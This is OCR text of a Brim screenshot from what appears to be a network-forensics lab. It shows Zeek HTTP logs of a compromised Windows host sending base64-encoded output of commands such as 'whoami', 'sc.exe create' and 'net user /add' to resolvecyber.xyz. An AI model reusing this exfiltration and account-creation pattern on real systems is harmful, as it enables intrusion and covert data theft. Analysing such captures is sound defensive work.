 Local Lake: _path=="http" resolve "...
Local Lake
POOLS
capture.pcapng
QUERIES All Local
Brim
Activity Overview
Unique DNS Queries
Windows Networking Activity
HTTP Requests
Unique Network Connections
Connection Received Data
HISTORY Linear
_path=="http" resolve "q=" | sort ts
_path=="http" resolve "q="
_path=="http" resolve
_path=="http" phish
capture.pcapng
152.2 KB 19 MIN
Jun 20, 2022 17:11:26 19 min Jun
From
_path=="http" resolve "q=" | sort ts
4.0
0.0
05:12 05:13 05:14 05:15 05:16 05:17 05:18 05:19 05:20 05:21 05:22 05:23 05:24 05:25 05:26 05:27 05:28 05:29 05:30
host uri referrer
resolvecyber.xyz /9ab62b5?q=d2hvYW1pIC9wcml2IC0gDQpQUkl
resolvecyber.xyz /9ab62b5?q=c2MuZXhlIFxcVEVNUEVTVCBjcmVh
resolvecyber.xyz /9ab62b5?q=c2MuZXhlIFxcVEVNUEVTVCBjcmVh
resolvecyber.xyz /9ab62b5?q=c2MuZXhlIHFjIFRlbXBlc3RVcGRhd
resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgL2FkZCBzaHVuYSB
resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgL2FkZCBzaGlvbiBt
resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFj
resolvecyber.xyz /9ab62b5?q=bmV0IGxvY2FsZ3JvdXAgYWRtaW5
resolvecyber.xyz /9ab62b5?q=bmV0IGxvY2FsZ3JvdXAgYWRtaW5
Log Details
FIELDS
_path http
ts 2022-06-20T17:27:48.203
uid C18M492V7HOCsHgwxd
id › orig_h 192.168.254.107
id › orig_p 52073
id › resp_h 167.71.222.162
id › resp_p 8080
trans_depth 1
method GET
host resolvecyber.xyz
uri /9ab62b5?q=bmV0IGxvY2FsZ3JvdXAg...
referrer
version 1.0
user_agent Nim httpclient/1.6.6
origin
request_body_len 0
response_body_len 0
status_code 200
status_msg OK
info_code
info_msg